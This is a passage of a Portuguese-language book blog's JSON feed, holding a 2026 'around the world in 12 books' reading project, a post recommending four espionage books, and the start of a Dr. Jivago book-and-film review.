Filipović\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EMaio\u003C\/b\u003E\u0026nbsp;(França) ..........................................\u0026nbsp;\u003C\/span\u003EA ingênua libertina - Colette\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAgora venho propor pra vocês ...\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EJaneiro\u0026nbsp;\u003C\/b\u003E(EUA) ........................................\u0026nbsp;\u003C\/span\u003EOs segredos que guardamos - Lara Prescott\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EFevereiro\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(Islândia).................................A ilusão do tempo -\u0026nbsp;\u003C\/span\u003EAndri Snaer Magnason\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EMarço\u0026nbsp;\u003C\/b\u003E(Malásia)......................................Antes da tempestade - Dinah Jefferies\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAbril\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;(Portugal).........................................Equador - Miguel Sousa Tavares\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EMaio\u003C\/b\u003E\u0026nbsp;(Irã)..................................................Prisioneira em Teerã - Marina Nemat\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EJunho\u0026nbsp;\u003C\/b\u003E(Afeganistão).................................A cidade do sol - Khaled Rosseini\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EJulho\u003C\/b\u003E\u0026nbsp;(Nigéria)........................................ O mundo se despedaça - Chinua Achebe\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003EAgosto\u003C\/b\u003E \u003C\/span\u003E(Chile) ........................................ A casa dos espíritos - Isabel Allende\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-1adf48fd-7fff-e928-b92d-ac11061f0262\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cb\u003ESetembro\u003C\/b\u003E\u0026nbsp;(Espanha)................................ Destino, La Templanza - Maria Dueñas\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 12pt; white-space-collapse: preserve;\"\u003E\u003Cb\u003EOutubro\u003C\/b\u003E (Austrália) ............................... Pássaros feridos - Colleen McCullough\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003ENovembro\u003C\/b\u003E (Angola) ............................... Lueji - Pepetela\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cb\u003EDezembro\u003C\/b\u003E (Islância)................................ A isustentável leveza do ser - Milan Kundera\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1gXj14rUYr2yVSq0BMlJlx2Kxc6OhKBwWXTDa51nEecAzk9sA5HAVVb3NnkkdrQGxDdCWmgdGU4NMLvp_fBLWzjpOM2KVv4y1XUSq-8waTQYx0-cgRFYBnTTmI-oUl401k1oI2yFh2XRS\/s1600\/Livros+em+Gifs.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"452\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1gXj14rUYr2yVSq0BMlJlx2Kxc6OhKBwWXTDa51nEecAzk9sA5HAVVb3NnkkdrQGxDdCWmgdGU4NMLvp_fBLWzjpOM2KVv4y1XUSq-8waTQYx0-cgRFYBnTTmI-oUl401k1oI2yFh2XRS\/s200\/Livros+em+Gifs.gif\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EA cada mês, além do que já venho fazendo aqui no blog, estarei lendo 1 livro e compartilhando a resenha com vocês. Realizarei distribuição de brindes durante todo o ano. Espero que vocês também participem, seja apenas 1 mês ou o ano todo.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EO maior objetivo é conseguirmos interagir ainda mais e fazer novas amizades com mais leitores ao redor do mundo. O que acham dessa ideia???\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgflx3QsKrLwExqK19DdAc7hS_LJUJCkzxJ-6ZZeKz-LLSsnAEgXaxwAebcNyNR7AN0MDOreA4WzPddVq0Xa3ZsLeioimKECxe9hhgr2hruT9SkUG9TF-MLbQ6BR3ZLHTCBkpR2Nlh7t7fx\/s1600\/roteiro.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"202\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgflx3QsKrLwExqK19DdAc7hS_LJUJCkzxJ-6ZZeKz-LLSsnAEgXaxwAebcNyNR7AN0MDOreA4WzPddVq0Xa3ZsLeioimKECxe9hhgr2hruT9SkUG9TF-MLbQ6BR3ZLHTCBkpR2Nlh7t7fx\/s1600\/roteiro.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECOMO PARTICIPAR ...\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1. Deixe um comentário nesse post e nos sigam nas redes sociais.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2. Entre no nosso grupo de divulgação no Facebook,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1996035473968436\/\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3. Escolha um livro\/autor do país de cada mês.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4. Participe divulgando sua resenha no nosso grupo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E5. Deixem sugestões de temas para interações.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQw4xJFZrUkGsPLyqXBajU_WDU-dCZM9yMvnRqsdLIpiS0Ebamb7jBq3gVnYd9do0Njb3FWwaD58K541Ll-0MR4Nmj-MMWCAIw4hb4ebOGNFG6o1vRS1ot4-_69YOLjrBULDYZaZI9xRU\/s1600\/viagem.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"329\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQw4xJFZrUkGsPLyqXBajU_WDU-dCZM9yMvnRqsdLIpiS0Ebamb7jBq3gVnYd9do0Njb3FWwaD58K541Ll-0MR4Nmj-MMWCAIw4hb4ebOGNFG6o1vRS1ot4-_69YOLjrBULDYZaZI9xRU\/s320\/viagem.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EUMA BOA VIAGEM LITERÁRIA !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/4939671757465129594\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2026\/01\/projeto-literario-2026-uma-volta-ao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4939671757465129594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4939671757465129594"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2026\/01\/projeto-literario-2026-uma-volta-ao.html","title":"PROJETO LITERÁRIO 2026 - UMA VOLTA AO MUNDO EM 12 LIVROS"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/90MaU_gR_j0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-7334424107174622893"},"published":{"$t":"2025-12-22T05:21:00.000-08:00"},"updated":{"$t":"2026-01-15T05:52:35.971-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ESPIONAGEM"}],"title":{"type":"text","$t":"4 LIVROS SOBRE ESPIONAGEM QUE VÃO PRENDER SUA ATENÇÃO"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"350\" src=\"https:\/\/www.youtube.com\/embed\/Vd1uf5CRLYU\" width=\"500\" youtube-src-id=\"Vd1uf5CRLYU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA HISTÓRIA DA ESPIONAGEM (Ernest Wolkman - 2013)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEsta é a história definitiva sobre espiões, o que fazem e como realmente trabalham. Os primeiros registros de espionagem datam dos tempos da Bíblia e, embora a idade de ouro tenha ocorrido durante a Guerra Fria, o que antes era visto como um “mal necessário” é agora reconhecido como parte essencial da rede de defesa nacional de qualquer país. Esta obra conta toda a fascinante história de espiões e da espionagem, desde o primeiro registro histórico até a sociedade de vigilância de hoje. É uma trama de agentes secretos e de atividade clandestina, de envenenamento e de subterfúgios, de guerras ganhas e perdidas e de como os governos, em todo o mundo, gastam bilhões de dólares em segurança e coleta de inteligência\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EAS AGENTES SECRETAS DE PARIS (Pam Jenoff - 2020)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1946, Manhattan.Um ano depois do fim da Segunda Guerra Mundial, Grace Healey encontra uma mala debaixo de um banco da Grand Central Station, em Nova York. Incapaz de resistir à própria curiosidade, ela abre a bagagem e descobre uma dúzia de fotografias de mulheres com seus nomes escritos no verso. Em um momento de impulso e sem saber muito bem por quê, Grace pega as fotos e rapidamente deixa a estação. Ela logo descobre que a mala pertencia a Eleanor Trigg, líder de uma rede de agentes secretas inglesas durante a guerra. Doze delas foram enviadas para a França ocupada pelos nazistas como mensageiras e operadoras de rádio para ajudar a resistência, mas nunca voltaram para casa. Na tentativa de descobrir a verdade sobre as mulheres nas fotografias, Grace se vê envolvida na história de uma jovem mãe e agente chamada Marie, cuja missão desafiadora revela uma surpreendente história sobre amizade, bravura e traição. Vividamente narrado e inspirado em casos reais da Segunda Guerra, Pam Jenoff, autora best-seller do The New York Times, apresenta uma história de incríveis heroínas que ajudaram a derrubar o nazismo. Do ponto de vista de Grace, Eleanor e Marie, a autora cria um admirável romance sobre coragem, sororidade e a força das mulheres para frente às piores circunstâncias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EUMA MULHER SEM IMPORTÂNCIA (Sônia Purnell - 2021)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vida cinematográfica da maior espiã da Segunda Guerra Mundial Em 1942, a Gestapo, polícia secreta nazista, enviou uma mensagem urgente: “Ela é a mais perigosa de todos os espiões aliados. Devemos encontrá-la e destruí-la.” O alvo era Virginia Hall, uma socialite americana que se transformou em espiã do Ministério da Guerra britânico e, posteriormente, dos Estados Unidos. Chamada pelos alemães de “a dama que manca”, Virginia, que possuía uma prótese de madeira na perna esquerda, nunca foi capturada por eles. Para enganá-los, usava maquiagem, peruca e outros subterfúgios tipicamente femininos. Uma mulher sem importância conta a história dessa que foi a mulher civil mais condecorada no final da Segunda Guerra Mundial. E com a razão: ela treinou células de resistência que realizaram sabotagem de guerrilha como explodir pontes e até mesmo descarrilar um trem de carga. Hall também ajudou a preparar o terreno para que as forças aliadas invadissem a Normandia e a Provença. Segundo estimativas, ela e sua equipe capturaram quinhentos oficiais alemães e mataram outros 150. Além de ter estabelecido uma vasta rede de espionagem em toda a França, Virginia Hall também convenceu oficiais britânicos e militares a enviar outras mulheres como espiãs durante a guerra. Até hoje, a CIA usa táticas de espionagem desenvolvidas por ela.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVIVENDO COMO UM ESPIÃO (Jason Hanson - 2022)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm livro que revela técnicas de alto risco e segredos de sobrevivência de agentes secretos reais em situações de vida ou morte no mundo inteiro. Todos amam uma boa história de espião, mas a maioria delas é fictícia. É por isso que a espionagem mais perigosa e importante é feita em segredo, normalmente escondida das vistas de todos. Neste novo livro poderoso, Jason Hanson, autor best-seller e ex-agente da CIA, leva o leitor a fundo no mundo da espionagem, revelando histórias verdadeiras e táticas profissionais de agentes reais envolvidos em missões arriscadas no mundo inteiro. Com relatos de tirar o fôlego sobre missões de espionagem no Leste Europeu, Oriente Médio, Ásia e outros lugares, o livro mostra como: Ter agilidade mental e estar pronto para qualquer coisa Escapar em caso de sequestro Preparar um local perfeitamente seguro Assumir uma falsa identidade Dominar as “armas de influência em massa” para recrutar outras pessoas, estabelecer vínculos e fazer aliados quando você mais precisa O livro Vivendo como um Espião, um drama de espionagem real que combina narrativas e técnicas práticas de especialistas, prenderá sua atenção e o ajudará a ficar seguro quando mais precisar. Em Vivendo como um Espião, você verá como os agentes da CIA usam suas habilidades e instintos aguçados para sobreviverem a tudo, desde operações clandestinas em países hostis até bombardeios em zonas de guerra brutais. Esses indivíduos altamente treinados arriscaram tudo para garantir a segurança dos EUA. Eles recrutaram espiões, extraíram segredos dos inimigos e conseguiram fugir da polícia estrangeira. E agora aprenderemos como as mesmas táticas que foram usadas em campo por agentes secretos reais podem nos ajudar a garantir nossa segurança e a de nossa família. Você aprenderá habilidades empolgantes e que salvam vidas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/7334424107174622893\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/4-livros-sobre-espionagem-que-vao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7334424107174622893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7334424107174622893"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2025\/12\/4-livros-sobre-espionagem-que-vao.html","title":"4 LIVROS SOBRE ESPIONAGEM QUE VÃO PRENDER SUA ATENÇÃO"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Vd1uf5CRLYU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-8890598620990373468"},"published":{"$t":"2025-12-22T05:14:00.000-08:00"},"updated":{"$t":"2026-01-15T07:06:09.151-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CINEMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESENHA"}],"title":{"type":"text","$t":"DR. JIVAGO - AUTOR: BORIS PASTERNAK [RESENHA LIVRO + FILME]"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISmTsmMyr0VnEkwWPzujORMFfQWwvnbHgk3DMzhnjf7EIRZk7bcTD7PtCEchdaNvUCA0E-_v0Pj-m3O9RRqz0_jkMwz2Lkooi5cUrJdwbc-vLUMJaRmjmdTgacWotg9l8GC-TNj7Bps2Hv24sJ0U2Ye2FYxJWpGR7F2T4UXlJC1S5XtgAAarGVjUc6YOV\/s600\/dr%20jivago%201.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISmTsmMyr0VnEkwWPzujORMFfQWwvnbHgk3DMzhnjf7EIRZk7bcTD7PtCEchdaNvUCA0E-_v0Pj-m3O9RRqz0_jkMwz2Lkooi5cUrJdwbc-vLUMJaRmjmdTgacWotg9l8GC-TNj7Bps2Hv24sJ0U2Ye2FYxJWpGR7F2T4UXlJC1S5XtgAAarGVjUc6YOV\/s16000\/dr%20jivago%201.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETítulo:\u0026nbsp;\u003C\/b\u003EDr. Jivago |\u0026nbsp;\u003Cb\u003EAutor:\u003C\/b\u003E\u0026nbsp;Boris Pasnernak\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EEditora:\u0026nbsp;\u003C\/b\u003EBestBolso |\u0026nbsp;\u003Cb\u003EPaís:\u003C\/b\u003E\u0026nbsp;Rússia |\u0026nbsp;\u003Cb\u003EAno:\u003C\/b\u003E\u0026nbsp;2014 |\u003Cb\u003E\u0026nbsp;Páginas:\u003C\/b\u003E\u0026nbsp;754\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENo\u0026nbsp;\u003Cb\u003ESkoob\u003C\/b\u003E\u0026nbsp;| Na\u0026nbsp;\u003Cb\u003EAmazon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: 